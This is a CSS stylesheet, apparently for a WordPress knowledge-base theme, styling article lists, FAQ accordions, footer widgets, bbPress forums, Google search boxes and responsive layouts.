ul.sub-categories .category-entry .fa {
  margin-right: 5px;
}

ul.sub-categories li.article-entry:last-child {
  border-bottom: 1px solid #f2f2f2;
}

.category-entry > h4 {
  font-size: 13px;
  margin-top: 11px;
  margin-bottom: 12px;
  font-weight: 600;
}

.category-entry > h4 a {
  color: #3b4348;
}

.category-entry > h4 a:hover {
  color: #395996;
}

.category-entry .cat-count {
  color: #6F7579;
  margin-left: 4px;
}

#footer .article-entry {
  padding: 0;
}

#footer .article-entry .like-count {
  position: static;
  right: auto;
  bottom: auto;
  border: none;
  padding: 0;
  margin: 0 0 10px 0;
  display: block;
}

#footer .article-entry:hover .like-count {
  color: inherit;
}

#footer .article-entry:hover .like-count .fa {
  color: inherit;
}

#footer ul.articles li.article-entry:last-child {
  border-bottom: 1px solid #535b61;
}

/* Articles List ------------------------------------------------------------------------------------------------------*/
.main-listing {
  margin-bottom: 20px;
}

.main-listing article.hentry {
  margin-bottom: 0;
}

.hentry .post-meta {
  padding: 5px 3px 4px 5px;
  border-top: 1px solid #f2f2f2;
  border-bottom: 1px solid #f2f2f2;
  margin-bottom: 15px;
  font-size: 12px;
}

.hentry .post-meta > span {
  display: inline-block;
  /*padding-left: 22px;*/
  margin-right: 15px;
  line-height: 22px;
}

.hentry .post-meta > span .fa {
  margin-right: 6px;
  font-size: 14px;
  line-height: 22px;
}

.hentry .post-meta .date {
  /*background: url("../images/calendar-icon.png") no-repeat left center;*/
}

.hentry .post-meta .category {
  /*background: url("../images/category-icon.png") no-repeat left center;*/
}

.hentry .post-meta .author {
  /*background: url("../images/user.png") no-repeat left center;*/
}

.hentry .post-meta .comments {
  /*background: url("../images/comment.png") no-repeat left center;*/
}

.hentry .post-meta .like-count {
  float: right;
  /*background: url("../images/like.png") no-repeat 4px 6px;*/
}

.hentry .post-meta .like-count .fa {
  margin-right: 5px;
}

.hentry .post-meta .like-count:hover {
  /*background: url("../images/like.png") no-repeat 4px -24px;*/
  color: #395996;
}

.hentry .post-meta .like-count:hover .fa {
  color: #395996;
}

.like-btn .like-it {
  display: inline-block;
  height: 20px;
  line-height: 20px;
  padding: 5px 10px 4px;
  /*background:#fafafa url("../images/like-btn.png") no-repeat 10px -20px;*/
  background-color: #fafafa;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  color: #8cd24e;
}

.like-btn .like-it .fa {
  margin-right: 5px;
}

.like-btn .like-it:hover {
  background-color: #b6b6b6;
  /*background:#b6b6b6 url("../images/like-btn.png") no-repeat 10px 10px;*/
  color: #fff;
}

.like-btn .like-it:hover .fa {
  color: #fff;
}

.like-btn .like-it.already-voted {
  cursor: default;
  background-color: #fafafa;
}

.like-btn .like-it.already-voted:hover {
  /* background:#fafafa url("../images/like-btn.png") no-repeat 10px -20px; */
  background-color: #b6b6b6;
  color: #fff;
}

.like-btn .like-it.already-voted:hover .fa {
  color: #fff;
}

.hentry.type-post .post-title {
  /*padding-left: 35px;
    background: url("../images/standard-large.png") no-repeat 0 3px;*/
  font-size: 20px;
  line-height: 30px;
}

.hentry.type-post .post-title .fa {
  margin-right: 8px;
}

.hentry.type-post h1.post-title {
  font-size: 26px;
  line-height: 36px;
  background-position: 0 6px;
}

.hentry.type-post h1.post-title a {
  color: #3B4348;
}

.single-faq .hentry h1.post-title {
  font-size: 24px;
  line-height: 34px;
}

/*
.hentry.format-image{
  .post-title{
    background: url("../images/image-large.png") no-repeat 0 3px;
  }
}

.hentry.format-video{
  .post-title{
    background: url("../images/video-large.png") no-repeat 0 3px;
  }
}

.faq.hentry{
  .post-title{
    background: url("../images/question-large.png") no-repeat 0 5px;
    padding-left: 30px;
  }
}
*/
.post-video {
  margin-bottom: 20px;
}

.post-video .video-wrapper {
  width: 100%;
  position: relative;
  padding: 0;
  padding-top: 56.2%;
}

.post-video .video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.page-404 h1.title-404 {
  font-size: 200px;
  line-height: 210px;
  font-weight: 800;
  text-align: center;
  margin: 30px;
}

.page-404 h2 {
  font-size: 30px;
  text-align: center;
}

.page-404 h3 {
  font-size: 26px;
  text-align: center;
}

.page-404 p {
  font-size: 14px;
  text-align: center;
}

/* Search Page -------------------------------------------------------------------------------------------------------*/
h1.archive-title,
h1.search-title {
  background-color: #fcfcfc;
  padding: 0 20px;
  font-size: 18px;
  font-weight: 600;
  color: #6f7579;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}

h1.archive-title span,
h1.search-title span {
  color: #3f4b55;
  font-style: italic;
}

#live-search-results {
  z-index: 9999;
  background-color: #fff;
  list-style: none;
  margin: 10px 0 0;
  padding: 0;
  width: 370px;
  -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.2);
  /*
  .search-result.standard{
    background-image: url("../images/standard.png");
  }
  .search-result.video{
    background-image: url("../images/video.png");
  }
  .search-result.image{
    background-image: url("../images/image.png");
  }
  .search-result.gallery{
    background-image: url("../images/image.png");
  }
  .search-result.faq{
    background-image: url("../images/question.png");
  }
  .search-result.topic{
    background-image: url("../images/topic.png");
  }
  .search-result.reply{
    background-image: url("../images/reply.png");
  }
  .search-result.forum{
    background-image: url("../images/forums.png");
  }
*/
}

#live-search-results .search-result {
  position: relative;
  padding: 10px 10px 10px 10px;
  /*background-image: url("../images/standard.png");
    background-repeat: no-repeat;
    background-position: 10px 13px;*/
}

#live-search-results .search-result .fa {
  margin-right: 6px;
}

#live-search-results .search-result:hover {
  background-color: #f8f8f8;
}

#live-search-results .search-result:hover a {
  color: #395996;
}

#live-search-results .search-result a {
  font-weight: 600;
}

#live-search-results .no-result {
  padding: 10px 10px 10px 10px;
  font-weight: 600;
}

#live-search-results .no-result:hover {
  background-color: #f8f8f8;
  color: #395996;
}

#live-search-results .search-result .like-count {
  /*position: absolute;
      top: 10px;
      right: 13px;
      line-height: 18px;
      font-weight: 600;
      padding: 3px 5px 3px 20px;*/
  /*background: url("../images/like.png") no-repeat 6px 8px;*/
}

#live-search-results .search-result .like-count .fa {
  margin-right: 3px;
  margin-left: 6px;
}

#live-search-results .search-result:hover .like-count {
  /*background: url("../images/like.png") no-repeat 6px -22px;*/
  color: #395996;
}

#live-search-results .search-result:hover .like-count .fa {
  color: #395996;
}

/* FAQs --------------------------------------------------------------------------------------------------------------*/
.faq-item {
  padding: 12px 25px 10px 45px;
  border: 1px solid #fff;
  border-bottom: 1px solid #e8e8e8;
  position: relative;
}

.faq-icon {
  background-image: url("../images/faq-plus.png");
  background-repeat: no-repeat;
  background-position: 0 0;
  position: absolute;
  display: inline-block;
  height: 17px;
  width: 17px;
  top: 15px;
  left: 15px;
  cursor: pointer;
}

.faq-item.active .faq-icon {
  background-image: url("../images/faq-minus.png");
}

.faq-item.active {
  background-color: #f5f5f5;
  border: 1px solid #eaeaea;
  margin-bottom: 5px;
}

.faq-item.active h3.faq-question {
  color: #395996;
}

.faq-item h3.faq-question {
  color: #666565;
  font-size: 14px;
  line-height: 22px;
  font-family: 'Open Sans', sans-serif;
  font-weight: 600;
  margin: 0;
}

.faq-item h3.faq-question a {
  color: inherit;
}

.faq-item h3.faq-question a:hover {
  color: #395996;
}

.faq-item .faq-answer {
  margin-top: 10px;
}

/* Contact -----------------------------------------------------------------------------------------------------------*/
#contact-form label {
  font-weight: 700;
}

textarea.error,
input[type=text].error,
.error {
  border-color: red;
}

.error-container {
  color: red;
}

#contact-form .error-container label {
  font-weight: 400;
}

#contact-loader {
  display: none;
}

#message-sent {
  font-weight: 600;
  color: #4a4e51;
}

/* Tag Cloud ---------------------------------------------------------------------------------------------------------*/
.tagcloud a {
  margin: 3px;
  font-size: 11px;
}

/* Footer ------------------------------------------------------------------------------------------------------------*/
#footer-wrapper {
  width: 100%;
  background: url("../images/footer-bg.png");
}

#footer-wrapper > #footer {
  padding: 20px 35px;
}

#footer .widget {
  color: #8f98a0;
}

#footer .widget h3 {
  color: #fff;
}

#footer .widget a {
  color: #ddd;
}

#footer .widget a:hover {
  color: #fff;
}

#footer .widget #twitter_update_list > ul {
  margin: 0 0 10px;
}

#footer .widget #twitter_update_list > ul > li {
  border: none;
  background: none;
  padding: 0;
  margin-bottom: 20px;
}

#footer .widget #twitter_update_list > ul > li span {
  display: block;
  color: #656f79;
}

#footer .widget ul li {
  border-bottom: 1px solid #535b61;
}

#footer .widget ul li:last-child {
  border-bottom: none;
}

.flickr-photos {
  margin-left: -10px;
}

.flickr-photos img {
  margin: 0 0 10px 10px;
  padding: 4px;
  background-color: #8F98A0;
}

.flickr-photos img:hover {
  background-color: #b8bec3;
}

#footer-contact label {
  display: none;
}

#footer-contact input[type=text], #footer-contact textarea {
  border: none;
  box-shadow: none;
  border-radius: 0;
  background-color: #2d3338;
  color: #5a646c;
}

#footer-contact input[type=submit] {
  border: none;
  background-color: #5d686b;
  color: #aab5bf;
  padding: 5px 20px;
}

#footer-contact input[type=submit]:hover {
  background-color: #525e61;
}

.lt-ie9 #footer-contact label {
  display: block;
}

#footer-bottom-wrapper {
  background-color: #353c41;
  width: 100%;
}

#footer-bottom-wrapper > #footer-bottom {
  min-height: 25px;
  height: auto !important;
  height: 25px;
  padding: 15px 35px 10px;
}

#footer-bottom .copyright {
  margin: 5px 0 10px;
}

#footer-bottom .social-nav {
  list-style: none;
  margin: 0;
}

.social-nav > li {
  float: right;
  margin-left: 4px;
}

.social-nav li > a {
  display: inline-block;
  width: 30px;
  height: 30px;
}

.social-nav li.facebook a {
  background: url(../images/facebook.png) no-repeat 0 0;
}

.social-nav li.deviantart a {
  background: url(../images/devine-art.png) no-repeat 0 0;
}

.social-nav li.flickr a {
  background: url(../images/flickr.png) no-repeat 0 0;
}

.social-nav li.google a {
  background: url(../images/google.png) no-repeat 0 0;
}

.social-nav li.linkedin a {
  background: url(../images/linked-in.png) no-repeat 0 0;
}

.social-nav li.rss a {
  background: url(../images/rss.png) no-repeat 0 0;
}

.social-nav li.skype a {
  background: url(../images/skype.png) no-repeat 0 0;
}

.social-nav li.stumble a {
  background: url(../images/stumble.png) no-repeat 0 0;
}

.social-nav li.twitter a {
  background: url(../images/twitter.png) no-repeat 0 0;
}

.social-nav li > a:hover {
  background-position: 0 -40px;
}

/* Accordion Styles -----------------------------------------------------------------------------------*/
.toggle,
.accordion {
  margin-bottom: 25px;
  padding-left: 0px;
  text-align: left;
}

.toggle dt,
.accordion dt {
  position: relative;
  padding: 10px 10px 9px 35px;
  line-height: 20px;
  margin-bottom: 1px;
  border-bottom: 1px solid #e8e8e8;
  cursor: pointer;
  font-weight: 600;
}

.toggle dt:hover,
.accordion dt:hover {
  color: #395996;
}

.toggle dt span,
.accordion dt span {
  position: absolute;
  top: 11px;
  left: 9px;
  display: block;
  width: 17px;
  height: 17px;
  background: url(../images/plus-minus.png) no-repeat 0px 0px;
}

.toggle dt.current span,
.accordion dt.current span {
  background-position: bottom;
}

.toggle dd,
.accordion dd {
  display: none;
  padding: 20px;
  margin-bottom: 0;
  margin-left: 15px;
}

.lt-ie8 .toggle dt span,
.lt-ie8 .accordion dt span {
  top: 0px;
}

/* Tabs Styles -----------------------------------------------------------------------------------*/
.tabs-nav {
  list-style: none;
  overflow: hidden;
  width: 100%;
  margin: 0px;
  padding-left: 0px;
}

.tabs-nav li {
  float: left;
  line-height: 32px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
  border-bottom: none;
  background: none;
}

.tabs-nav li.active {
  line-height: 31px;
}

.tabs-nav li a {
  background: #f5f5f5;
  border: 1px solid #efefef;
  border-bottom: 1px solid #efefef;
  border-top: 2px solid #d7d7d7;
  border-left: none;
  color: #6f7579;
  display: block;
  letter-spacing: 0;
  outline: none;
  padding: 0 20px;
  text-decoration: none;
  text-shadow: 0 1px 0 #fff;
}

.tabs-nav li:first-child a {
  border-left: 1px solid #efefef;
}

.tabs-nav li a:hover {
  background: #fafafa;
  color: #395996;
}

.tabs-nav li.active a {
  color: #395996;
  background: #fff;
  border-bottom: 2px solid #fff;
  border-top: 2px solid #395996;
}

.tabs-container {
  border: 1px solid #efefef;
  margin: -1px 0 20px;
  overflow: hidden;
  width: 100%;
}

.tabs-container .tab-content {
  padding: 20px 15px;
  margin-bottom: 0px;
}

.lt-ie9 .tabs-container .tab-content {
  background-color: #fff;
}

/* Messages Styles -----------------------------------------------------------------------------------*/
p.error {
  padding: 10px 20px 10px 45px;
  background: #F9E5E6;
  border: 1px solid #F7C7C9;
  border-left-width: 4px;
  color: #B3696C;
}

p.success {
  padding: 10px 20px 10px 45px;
  background: #e3ebc6;
  border: 1px solid #c2d288;
  border-left-width: 4px;
  color: #8fa442;
}

p.info {
  padding: 10px 20px 10px 45px;
  background: #d8ecf5;
  border: 1px solid #9ac9df;
  border-left-width: 4px;
  color: #528da9;
}

p.notice {
  padding: 10px 20px 10px 45px;
  background: #fcf7d9;
  border: 1px solid #f5dc7d;
  border-left-width: 4px;
  color: #c4a21b;
}

.dropcap {
  font-size: 62px;
  margin-right: 6px;
  padding-top: 4px;
  text-transform: uppercase;
  float: left;
  position: relative;
  top: 5px;
  color: #824328;
}

/* Contact Form 7 CSS ----------------------------------------------------------------------------------------------- */
.wpcf7-form p {
  margin-bottom: 10px;
}

/* Scroll Top ------------------------------------------------------------------------------------------------------- */
a#scroll-top {
  display: none;
  position: fixed;
  right: 20px;
  bottom: 20px;
  height: 42px;
  width: 42px;
  line-height: 42px;
  background: #131517 url("../images/scroll-top.png") center center no-repeat;
  opacity: 0.8;
  -moz-opacity: 0.8;
  -webkit-opacity: 0.8;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  -webkit-transition: all 0.25s ease-in-out;
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
}

a#scroll-top:hover {
  background-color: #353c41;
}

/*------------------------------------------------------------------------------------------------------------------- */
/* bbPress CSS           -------------------------------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
#bbpress-forums .bbp-search-form {
  display: none;
}

#bbpress-forums .bbp-breadcrumb {
  margin-left: 1px;
  margin-bottom: 4px;
}

#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-sep {
  margin: 0 4px;
}

#bbpress-forums li.bbp-header {
  background: #fafafa;
  padding: 10px 10px 12px;
  margin: 0;
  border: 1px solid #eee;
}

#bbpress-forums li.bbp-header .forum-titles li {
  font-weight: 700;
}

#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
  padding: 0;
}

#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
  border-color: #eee;
  border: none;
}

#bbpress-forums ul.bbp-forums {
  padding-top: 0px;
  margin-top: 0px;
}

#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
  border-color: #eee;
  border: none;
  margin: 0;
  padding-bottom: 20px;
  padding-top: 20px;
  border-bottom: 1px solid #eee;
}

#bbpress-forums li.bbp-body ul.topic {
  padding-left: 10px;
  padding-right: 10px;
  border-right: 1px solid #eee;
  border-left: 1px solid #eee;
}

#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
  color: #6F7579;
  font-weight: 700;
  font-size: 14px;
}

#bbpress-forums li.bbp-footer {
  background: transparent;
  border: none;
}

#bbpress-forums .bbp-forum-info .bbp-forum-title {
  color: #3B4348;
  font-weight: 600;
  font-size: 16px;
  line-height: 26px;
}

#bbpress-forums .bbp-forum-info .bbp-forum-title:hover {
  color: #395996;
}

#bbpress-forums .bbp-forum-info .bbp-forum-content {
  font-size: 13px;
  line-height: 22px;
  margin: 5px 0 8px;
}

#bbpress-forums div.odd,
#bbpress-forums ul.odd {
  background: transparent;
}

#bbpress-forums .bbp-forums-list li {
  display: block;
  font-weight: 600;
  font-size: 12px;
  margin: 5px 0;
}

#bbpress-forums .bbp-forums-list {
  border-left: 3px solid #eee;
  margin: 0;
}

#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar,
#bbpress-forums p.bbp-topic-meta img.avatar {
  border: 2px solid #ccc;
  margin-bottom: auto;
  margin-right: 2px;
  margin-left: 2px;
}

#bbpress-forums div.bbp-forum-author img.avatar,
#bbpress-forums div.bbp-topic-author img.avatar,
#bbpress-forums div.bbp-reply-author img.avatar {
  margin-bottom: 10px;
  -webkit-border-radius: 60px;
  -moz-border-radius: 60px;
  border-radius: 60px;
}

#bbpress-forums div.bbp-template-notice,
#bbpress-forums div.indicator-hint {
  border-radius: 0;
}

#bbpress-forums fieldset.bbp-form legend {
  font-weight: 600;
  border: none;
  width: auto;
  padding: 5px 10px;
  margin: 0;
}

#bbpress-forums .bbp-pagination-count {
  float: none;
  text-align: right;
}

#bbpress-forums .bbp-reply-content span {
  font-size: 12px;
}

#bbpress-forums div.bbp-reply-header {
  background: transparent;
  border-bottom: 1px solid #eee;
}

#bbpress-forums .bbp-replies .bbp-header {
  border-bottom: none;
}

#bbpress-forums .bbp-replies .bbp-footer {
  display: none;
}

#bbpress-forums .bbp-topic-title {
  font-size: 13px;
  line-height: 22px;
}

#bbpress-forums div.bbp-forum-content,
#bbpress-forums div.bbp-topic-content,
#bbpress-forums div.bbp-reply-content {
  font-size: 13px;
  line-height: 22px;
}

#bbpress-forums div.bbp-forum-content pre,
#bbpress-forums div.bbp-topic-content pre,
#bbpress-forums div.bbp-reply-content pre {
  border-style: solid;
  border-width: 1px;
  overflow: auto;
  padding: 2em;
  line-height: 2em;
  font-size: 12px;
  background: transparent;
  background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.04) 50%, transparent 50%, transparent);
  background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.04) 50%, transparent 50%, transparent);
  background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.04) 50%, transparent 50%, transparent);
  background-image: -o-linear-gradient(rgba(0, 0, 0, 0.04) 50%, transparent 50%, transparent);
  background-image: linear-gradient(rgba(0, 0, 0, 0.04) 50%, transparent 50%, transparent);
  -webkit-background-size: 100% 4em;
  -moz-background-size: 100% 4em;
  background-size: 100% 4em;
  font-family: Monaco, "Andale Mono", "Courier New", Courier, monospace;
  -webkit-transition: all ease-in-out 0.5s;
  -moz-transition: all ease-in-out 0.5s;
  -o-transition: all ease-in-out 0.5s;
  transition: all ease-in-out 0.5s;
  margin-bottom: 30px;
  position: relative;
  left: 0;
  border-radius: 0;
}

#bbpress-forums div.bbp-the-content-wrapper {
  border: 1px solid #dedede;
  border-radius: 4px;
}

.bbp-login-form label {
  width: auto;
  display: block;
}

.bbp-login-form .bbp-remember-me label {
  display: inline-block;
  line-height: 100%;
  margin: 2px 0 0 5px;
}

.bbp-login-form .bbp-remember-me input[type="checkbox"] {
  margin: 0;
}

.bbp-login-form .bbp-submit-wrapper {
  float: none;
  clear: both;
  text-align: left;
}

.bbp-login-form .bbp-username,
.bbp-login-form .bbp-email,
.bbp-login-form .bbp-password,
.bbp-login-form .bbp-remember-me {
  margin-top: 0;
}

.bbp-login-form .bbp-login-links {
  margin-top: 10px;
}

.bbp-logged-in img.avatar {
  border: 3px solid #eee;
}

#bbp-search-form input {
  vertical-align: top;
}

.widget .bbp-author-avatar img {
  border: 2px solid #ddd;
  margin-right: 2px;
}

/*------------------------------------------------------------------------------------------------------------------- */
/* CUSTOM RESPONSIVE CSS -------------------------------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
/* Responsive: Tablet to desktop ------------------------------------------------------------------------------------ */
/*------------------------------------------------------------------------------------------------------------------- */
@media (min-width: 768px) and (max-width: 979px) {
  .search-area-wrapper {
    background-size: auto;
  }
  .article-entry .article-meta {
    margin-bottom: 5px;
  }
  .article-entry .like-count {
    /*position: static;
    border: 0;
    bottom: auto;
    right: auto;
    padding: 0;
    margin-bottom: 8px;*/
    display: none !important;
  }
  .articles-list > h3 span {
    display: none;
  }
  /* Custom Padding Adjustment For Desktop */
  .page-container > .container {
    padding: 40px 20px;
  }
  #footer-wrapper > #footer {
    padding: 20px 20px;
  }
  #footer-bottom-wrapper > #footer-bottom {
    padding: 15px 20px 10px;
  }
  .quick-links-widget .menu > li {
    float: none;
    width: auto;
    margin-right: 0;
  }
}

/*------------------------------------------------------------------------------------------------------------------- */
/* Responsive: Header for devices below desktop --------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
@media (max-width: 979px) {
  /* logo */
  .logo-container {
    text-align: center;
    padding: 10px 0;
  }
  .logo-container img {
    display: block;
    margin: 10px auto 5px;
  }
  span.tag-line {
    color: #818a90;
    font-size: 12px;
    display: block;
    text-align: center;
  }
  .logo-heading {
    display: block;
    position: static;
    top: auto;
    text-align: center;
  }
  /* Navigation */
  .main-nav {
    position: static;
    top: auto;
    right: auto;
  }
  .main-nav > div > ul {
    text-align: center;
  }
  .main-nav > div > ul > li {
    float: none;
    display: inline-block;
  }
  .main-nav > div > ul > li .sub-menu {
    text-align: left;
    top: 100%;
  }
  .main-nav > div > ul > li .sub-menu li {
    width: 130px;
  }
  .main-nav > div > ul > li .sub-menu .sub-menu {
    right: auto;
    left: 150px;
  }
  /* Flickr */
  .flickr-photos {
    margin-left: -10px;
  }
  .flickr-photos img {
    width: 67px;
    height: 67px;
  }
}

/*------------------------------------------------------------------------------------------------------------------- */
/* Responsive: Landscape phone to desktop/tablet -------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
@media (max-width: 767px) {
  /* Navigation */
  .main-nav > div {
    display: none;
  }
  .main-nav .responsive-nav {
    display: block;
    width: 85%;
    margin: 10px auto;
    padding: auto;
    border-radius: 0;
    border: none;
  }
  /* Search Area */
  .search-area-wrapper {
    background-size: auto;
    min-height: 240px;
    height: auto !important;
    height: 240px;
  }
  .search-area-wrapper .search-area {
    padding: 20px 0;
  }
  .search-area-wrapper h3.search-header {
    font-size: 30px;
    padding: 0 15px;
  }
  .search-area-wrapper p.search-tag-line {
    padding: 0 15px;
    font-size: 14px;
    line-height: 22px;
  }
  .search-area-wrapper form.search-form input.search-term {
    width: 60%;
  }
  /* Comments */
  .commentlist li.comment .children {
    margin-left: 0;
  }
  .social-nav > li {
    float: left;
    margin: 0;
    margin-right: 4px;
  }
  .hentry .post-meta .like-count {
    float: none;
  }
  .page-404 h1.title-404 {
    font-size: 100px;
    line-height: 105px;
    margin: 15px;
  }
}

/*------------------------------------------------------------------------------------------------------------------- */
/* Responsive: Portrait Phones -------------------------------------------------------------------------------------- */
/*------------------------------------------------------------------------------------------------------------------- */
@media (max-width: 480px) {
  a#scroll-top {
    display: none !important;
  }
  .page-container > .container {
    padding: 20px 15px;
  }
  #footer-bottom-wrapper > #footer-bottom,
  #footer-wrapper > #footer {
    padding: 20px 15px;
  }
  /* Search Area */
  .search-area-wrapper form.search-form input.search-term {
    width: 80%;
    display: block;
    margin: 0 auto 10px;
  }
  .search-area-wrapper form.search-form input.search-btn {
    display: block;
    margin: 0 auto;
  }
  .article-entry .like-count {
    display: none !important;
  }
  #jquery-live-search #live-search-results {
    width: 248px;
  }
}

/* Menu Fix for resizing to Bigger Screen sizes */
@media (min-width: 980px) {
  .main-nav div > ul > li {
    float: none;
    display: inline-block;
  }
}
.gsc-input-box{
  border: none !important;
}
.gsib_a,
.gsc-control-cse{
  padding: 0!important;
}
.gsc-search-box .gsc-input>input:hover, .gsc-input-box-hover,
.gsc-search-box .gsc-input>input:focus, .gsc-input-box-focus{
  border: none !important;
  box-shadow: none !important;
}
.gsc-input-box .gsc-input{
  border: 1px solid #ccc !important;
  padding: 4px 0 4px 10px !important;
  margin-bottom: 0 !important;
  -webkit-border-radius: 15px !important;
  -moz-border-radius: 15px !important;
  border-radius: 15px !important;
}

button.gsc-search-button {
  display: inline-block;
  padding: 4px 26px;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 22px;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  color: #333;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  background-color: whitesmoke;
  background-image: -moz-linear-gradient(top, #fff, #e6e6e6);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #fff, #e6e6e6);
  background-image: -o-linear-gradient(top, #fff, #e6e6e6);
  background-image: linear-gradient(to bottom, #fff, #e6e6e6);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFE6E6E6', GradientType=0);
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  border: 1px solid #bbb;
  border-bottom-color: #a2a2a2;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}
.gsc-search-button-v2 svg {
   fill: #333 !important;
}
button.gsc-search-button:hover,
.gsc-search-button-v2:hover,
.gsc-search-button-v2:focus{
  background: whitesmoke !important;
  text-decoration: none;
  background-position: 0 -15px;
  -webkit-transition: background-position 0.1s linear;
  -moz-transition: background-position 0.1s linear;
  -o-transition: background-position 0.1s linear;
  transition: background-position 0.1s linear;
  border-color: #bbb ;
}
.gsst_a {
  padding-top: 10px !important;
  margin-left: -25px;
}
#commentform textarea{
  width: 100%;
}
#commentform input:not([type="submit"]):not([type="checkbox"]){
  width: 70%;
}